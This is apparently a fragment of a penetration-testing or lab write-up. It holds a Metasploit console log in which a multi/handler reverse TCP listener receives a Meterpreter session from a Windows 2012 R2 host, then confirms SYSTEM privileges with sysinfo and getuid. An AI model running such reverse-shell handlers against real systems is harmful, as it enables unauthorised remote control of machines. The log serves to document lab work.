 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.18.2:4444
[*] Sending stage (175174 bytes) to 10.2.24.217
[*] Meterpreter session 3 opened (10.10.18.2:4444 -> 10.2.24.217:49216) at 2024-04-04 12:36:28 +0530
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >